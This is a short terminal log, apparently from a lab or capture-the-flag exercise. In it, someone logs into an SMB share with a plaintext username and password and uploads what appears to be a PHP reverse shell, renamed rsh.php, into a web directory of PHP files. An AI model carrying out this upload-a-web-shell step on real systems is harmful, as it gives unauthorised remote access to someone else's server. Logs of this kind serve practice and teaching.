 ┌──(vac㉿vbox)-[~/Downloads/shells]
└─$ smbclient //172.17.0.2/home/ -U administrador%Adm1nP4ss2024
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Aug  5 08:17:00 2025
  ..                                  D        0  Tue Aug  5 08:17:00 2025
  info.php                            N       21  Sun Oct  6 09:32:50 2024
  productos.php                       N     5229  Sun Oct  6 11:21:48 2024
  index.php                           N     3543  Sun Oct  6 22:28:45 2024
  styles.css                          N      263  Sun Oct  6 11:22:06 2024
  back.png                            N   463383  Sun Oct  6 09:59:29 2024
126100820 blocks of size 1024. 83702200 blocks available
smb: \> put rshell1.php rsh.php
putting file rshell1.php as \rsh.php (122.1 kb/s) (average 122.1 kb/s)
smb: \> ls
  .                                   D        0  Tue Aug  5 08:40:11 2025
  ..                                  D        0  Tue Aug  5 08:40:11 2025
  info.php                            N       21  Sun Oct  6 09:32:50 2024
  rsh.php                             A      125  Tue Aug  5 08:40:11 2025
  productos.php                       N     5229  Sun Oct  6 11:21:48 2024
  index.php                           N     3543  Sun Oct  6 22:28:45 2024
  styles.css                          N      263  Sun Oct  6 11:22:06 2024
  back.png                            N   463383  Sun Oct  6 09:59:29 2024
126100820 blocks of size 1024. 83702196 blocks available
smb: \>